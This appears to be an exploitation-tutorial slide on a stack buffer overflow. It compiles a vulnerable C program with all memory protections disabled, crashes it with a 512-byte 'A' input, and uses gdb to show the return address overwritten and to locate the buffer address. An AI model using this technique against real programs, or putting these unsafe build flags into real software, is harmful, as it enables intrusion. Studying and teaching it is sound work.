

# Example
$ gcc -Wall -O0 -g -fno-omit-frame-pointer -Wno-deprecated-declarations -D_FORTIFY_SOURCE=0 -fno-pie -Wno-format -Wno-format-security -z norelro -z execstack -fno-stack-protector -m32 -mpreferred-stack-boundary=2 vulnerable.c
$ ./a.out test
$ ./a.out `python -c "print 'A'*512"`
Segmentation fault (core dumped)
$ gdb ./a.out
(gdb) r `python -c "print 'A'*512"`
Program received signal SIGSEGV, Segmentation fault.
0x41414141 in ?? ()
(gdb) b vulnerable_function
Breakpoint 1 at 0x80483cd: file vulnerable.c, line 5.
(gdb) r `python -c "print 'A'*512"`
(gdb) p/x &copy
$3 = 0xffffce0c
210